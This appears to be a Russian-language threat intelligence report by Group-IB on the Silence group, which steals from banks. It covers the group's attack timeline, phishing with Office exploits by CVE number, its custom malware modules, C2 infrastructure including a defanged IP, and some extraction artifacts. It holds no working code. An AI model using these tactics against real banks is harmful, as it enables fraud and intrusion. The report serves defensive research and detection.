

## MOVING INTO THE DARKSIDE

**1**

## **ОГЛАВЛЕНИЕ**





## <span id="page-3-0"></span>**ВВЕДЕНИЕ**

## SILENCE — АКТИВНАЯ МАЛОИЗУЧЕННАЯ ХАКЕРСКАЯ ГРУППА, КОТОРАЯ ОЧЕНЬ БЫСТРО УЧИТСЯ, В ТОМ ЧИСЛЕ, НА СОБСТВЕННЫХ ОШИБКАХ И ОПЫТЕ ДРУГИХ ГРУПП

В августе 2017 года Нацбанк Украины предупредил государственные и частные банки о масштабной фишинговой рассылке. Ее авторы использовали эксплоит из арсенала прогосударственной хакерской группы APT28. Однако сам инструмент, как выяснили в Group-IB, был модифицирован специально под атаку на банки — судя по всему, авторы рассылки обладали глубокими навыками реверс-инжиниринга.

Украинский ЦБ тогда связал эту атаку с новой волной эпидемии вируса шифровальщика NotPetya, но это были не прогосударственные хакеры. Можно было предположить, что эта целевая атака — дело рук наиболее агрессивных хакерских групп уровня Cobalt или MoneyTaker. Но и эта гипотеза не подтверждалась. Те, с кем столкнулись специалисты Group-IB, оказались малоизученной, молодой и активной хакерской группировкой, которая очень быстро училась, в том числе и на собственных ошибках.

#### Новое явление хакерской сцены получило название Silence. Это имя уже звучало в сообщениях антивирусных вендоров, однако никаких технических подробностей о группе до появления данного отчета не было.

Хакерские группы, специализирующиеся на целенаправленных атаках на банки, - Anunak, Corkow, Buhtrap - имели отношение к управлению бот-сетями. **Silence** — исключение из правил. Еще в начале своего пути, летом 2016 года, Silence не имела навыков взлома банковских систем и в процессе своих первых операций училась прямо по ходу атаки. Они внимательно анализировали опыт, тактику, а также инструменты других преступных групп. Они постоянно пробовали применять на практике новые техники и способы краж из различных банковских систем, в числе которых АРМ КБР, банкоматы, карточный процессинг.

Данный отчет является первым подробным исследованием, раскрывающим преступления группы Silence. Здесь мы о писываем, как хакеры Silence совершали хищения из различных финансовых систем, как развивалась эта группа и как вела разработку своих уникальных инструментов. Для технических специалистов мы выделили отдельные разделы, позволящие изучить часть методов и технологий, которые можно использовать для хантинга за этой группой. Также мы приводим подробный анализ уникальных инструментов, созданных Silence, технические индикаторы компрометации и другие данные для успешного выявления атак этой группы. группой. Также мы приводим подробный анализ уникальных инструментов, созданных Silence, технические индикаторы компрометации и другие данные для успешного выявления атак этой группы.

## <span id="page-4-0"></span>**КЛЮЧЕВЫЕ РЕЗУЛЬТАТЫ**

## **Silence — новая угроза для банков**

Первые следы хакерской группы, получившей название Silence, эксперты Group-IB обнаружили в июне 2016 года. Тогда киберпреступники только начинали пробовать свои силы. Одной из первых целей Silence стал банк в России, который они попытались атаковать через АРМ КБР. После чего хакеры надолго «замолчали». Позже выяснилось, что это — стандартная практика для Silence. Они атакуют избирательно, между инцидентами проходит около трех месяцев, что втрое больше, чем у других групп, специализирующихся на целевых атаках, например, у MoneyTaker, Anunak (Carbanak), Buhtrap или Cobalt.

Silence посто-янно анализируют опыт других преступных групп, пробуют применять новые техники и способы краж из различных банковских систем, включая АРМ КБР, банкоматы, карточный процессинг. Менее чем за год объем хищений Silence вырос в пять раз.

### **Язык**

Как и большинство финансово-мотивированных APT-групп, участники Silence русскоговорящие, о чем свидетельствуют язык команд программ, приоритеты по расположению арендуемой инфраструктуры, выбор русскоязычных хостеров и **локация целей преступников:**

• Команды трояна **Silence** — русские слова, набранные на английской раскладке:

htrjyytrn > reconnect > реконнект

htcnfhn > restart > рестарт

ytnpflfybq > notasks > нетзадач

- Основные цели находятся в России, хотя фишинговые письма отправлялись также сотрудникам банков в более чем 25 странах в Центральной и Западной Европы, Африки и Азии.
- Для аренды серверов Silence пользуются услугами русскоговорящих хостеров.

### <span id="page-5-0"></span>**Хищения**

#### **Хронология атак**

**2016 год, июль** — неудачная попытка вывода денег через российскую систему межбанковских переводов АРМ КБР. Злоумышленники получили доступ к системе, но атака сорвалась из-за неправильной подготовки платежного поручения. В банке остановили подозрительную транзакцию и провели реагирование собственными силами, постаравшись устранить последствия атаки. Это привело к новому инциденту.

**2016 год, август** — новая попытка взлома того же банка. Спустя всего месяц (!), после провала с АРМ КБР, хакеры восстанавливают доступ к серверам этого банка и предпринимают повторную попытку атаковать. Для этого они загрузили программу для скрытого создания скриншотов экрана пользователя и начали изучать работу операторов по псевдо-видеопотоку. На этот раз банк принял решение о привлечении экспертов Group-IB для реагирования на инцидент. Атака была предотвращена. Однако восстановить полную хронологию инцидента не удалось, т.к. при попытке самостоятельно очистить сеть, ИТ-служба банка удалила большую часть следов активности злоумышленников.

**2017 год, октябрь** — первый известный нам успешный случай вывода денег этой группой. На этот раз Silence атаковали банкоматы. За одну ночь им удалось похитить **7 млн. рублей**. В этом же году они проводили DDoS-атаки с помощью Perl IRC бота, используя публичные IRC чаты для управления троянами.

После неудачной атаки через систему межбанковских переводов в 2016 году преступники больше не пытались вывести деньги через нее, даже имея доступ к серверам АРМ КБР.

**2018 год, февраль** — успешная атака через карточный процессинг: за выходные им удалось снять с карточек через банкоматы партнера банка **35 млн. рублей**.

**2018 год, апрель** — уже через два месяца группа возвращается к прежней схеме и выводит деньги через банкоматы. Им удается за одну ночь «вынести» порядка **10 млн. рублей**. На этот раз созданные Silence программы были усовершенствованы: избавлены от лишних функций и прежних ошибок.

#### **96 67 28 17 10 8 8 COM OTHERS UA BY PL ORG KZ**

#### **География**

Успешные атаки Silence ограничиваются странами СНГ и Восточной Европой, а основные цели находятся в России, Украине, Белоруссии, Азербайджане, Польше, Казахстане.

Однако единичные фишинговые письма отправлялись также сотрудникам банков в более чем 25 странах Центральной и Западной Европы, Африки и Азии: Киргизия, Армения, Грузия, Сербия, Германия, Латвия, Чехия, Румыния, Кения, Израиль, Кипр, Греция, Турция, Тайвань, Малайзия, Швейцария, Вьетнам, Австрия, Узбекистан, Великобритания, Гонконг и другие.

**RU**

**2302**

## <span id="page-6-0"></span>**ИНСТРУМЕНТЫ И ИНФРАСТРУКТУРА**

### **Первые шаги**

По данным Лаборатории криминалистики Group-IB, во время первых операций хакеры Silence использовали чужие инструменты и учились буквально по ходу атаки. Однако со временем они перешли от использования чужих инструментов к разработке собственных и значительно усовершенствовали тактику.

В первых операциях киберпреступники патчили чужой малораспространенный бэкдор **Kikothac**. Они выбрали троян, известный с ноября 2015 года, реверс и реализация серверной части которого не требовали много времени.

Использование чужого бэкдора позволяет предположить, что группа начала работу без предварительной подготовки, и первые операции были лишь попыткой проверить свои силы.

## **Инструменты**

Позже преступники разработали уникальный набор инструментов для атак на карточный процессинг и банкоматы, который включает в себя **самописные программы:**

- **• Silence** фреймворк для атаки на инфраструктуру.
- **• Atmosphere** набор программ для «потрошения» банкоматов.
- **• Farse** утилита для получения паролей с зараженного компьютера.
- **• Cleaner** инструмент для удаления логов удаленного подключения.

#### **Заимствованные инструменты:**

- **• Smoke bot** бот для проведения первой стадии заражения.
- **•**  Модифицированный **Perl IRC DDoS bot**, основанный на **Undernet DDoS bot**, для осуществления DDoS-атак.

#### <span id="page-7-0"></span>**Фишинговые рассылки**

Вначале для рассылок писем группа использовала взломанные серверы и скомпрометированные учетные записи, однако позже преступники начали регистрировать фишинговые домены и создавать для них самоподписанные сертификаты.

Для того, чтобы обойти системы фильтрации писем, они используют DKIM и SPF. Письма отправляются от имени банков, у которых не был настроен SPF, с арендованных серверов с подмененными заголовками. Злоумышленники составляли полные грамотные тексты для писем и отправляли их от имени сотрудников банка, чтобы повысить шанс успешности атаки.

Во вложении письма содержались эксплоиты под **MS Office Word** с decoy документами **CVE-2017-0199, CVE-2017-11882+CVE-2018-0802, CVE-2017-0262**, а также **CVE-2018-8174**. Помимо эксплоитов рассылались письма со вложенными CHM-файлами, что встречается достаточно редко, а также с ярлыками .LNK, запускающими Powershell-скрипты и JS-скрипты.

## **Управление атакой и закрепление в системе**

Оператор проводит атаки с Linux-машины с использованием утилиты WinExe (Linux аналог PSExec), которая может запускать программы на удаленном узле через SMB-протокол.

После закрепления в системе троян Silence устанавливает **stager Meterpreter** на зараженную систему. Для доступа к скомпрометированным компьютерам киберпреступники используют **RAdmin** — программу, которую в некоторых банках устанавливают сами администраторы для удаленного управления рабочими станциями.

## **Серверная инфраструктура**

Арендованные злоумышленниками серверы для осуществления фишинговых атак находятся в **России и Нидерландах**. Под командные центры они используют услуги хостинга с **Украины**, который позволяет размещение практически любого контента, в том числе запрещенной информации, вредоносных приложений и файлов. Также несколько серверов Silence арендовали в MaxiDed, инфраструктура которого была заблокирована Европолом в мае 2018 года.

 $[{\small\textsf{GROWP}}] {\small\textsf{IB}}$ 

## <span id="page-8-0"></span>**Silence: развитие инструментов и типы атак**



**9**

# <span id="page-9-0"></span>**ИНСТРУМЕНТАРИЙ**

Важной особенностью группы Silence является использование уникальных инструментов, разработанных ими для проведения атак. К таким инструментам относится одноименный фреймворк Silence, уникальный набор для атаки на банкоматы - Atmosphere pack, утилита для получения паролей с зараженного компьютера - Farse, а также инструмент для удаления логов удаленного подключения **Cleaner**.

## **Silence**

Уникальный фреймворк Silence, используемый группой, является модульным и состоит из следующих компонентов (обнаруженных нами, их список может быть шире):

- загрузчик Silence.Downloader
- основной модуль Silence и пропатченный бэкдор Kikothac
- модуль слежки за пользователем Silence.SurveillanceModule
- · proxy Silence.ProxyBot

При этом основной модуль может прогрузить любой другой исполняемый файл, что не ограничивает функциональность системы и расширяет ее возможности.

В ранних атаках вместо Silence применялся пропатченный бэкдор Kikothac.



После открытия вложенного аттача в виде эксплоита под MS Office происходит загрузка и установка загрузчика для трояна Silence. Downloader. Загрузчик прописывается в автозагрузку и ожидает команду на загрузку и запуск следующей стадии. В случае если сервер не представляет интереса для атакующего, то бот получает команду на самоудаление.



10



Основное тело трояна Silence после запуска также прописывает себя в автозагрузку, после чего регистрируется на сервере, а затем переходит в цикл получения и исполнения команд. Основная задача трояна - выполнение удаленных команд в командном интерпретаторе, а также загрузка и запуск произвольного ПО.



#### Обрабатываемые команды Silence:



Для доступа в изолированные сегменты корпоративной сети Silence догружает модуль ProxyBot. Задача этой программы - перенаправить через зараженный компьютер трафик от внешнего сервера злоумышленника до локальных

узлов скомпрометированной сети, доступ к которым извне закрыт. Данная программа была обнаружена в двух видах: первая была написана на Delphi, вторая — на C#.



Для изучения работы оператора скомпрометированного компьютера злоумышленники устанавливали **SurveillanceModule**, который скрытно создавал снимки рабочего стола, из которых затем можно было склеить псевдо-видеопоток.

На последнем этапе атаки бот устанавливает **stager Meterpreter** в систему, что позволяет автоматизировать работу по перемещению в сети.

Проанализировав управляющие серверы, мы также обнаружили бэкдор Kikothac, взаимодействующий с одним из серверов Silence **46.183.221[.]89**

Сначала мы решили, что данная программа не связана с деятельностью Silence, однако время залива на публичную песочницу HybridAnalysis совпадало по времени с атакой Silence. Также сэмпл Kikothac был залит с тем же именем, под которым был загружен троян Silence на VirusTotal:

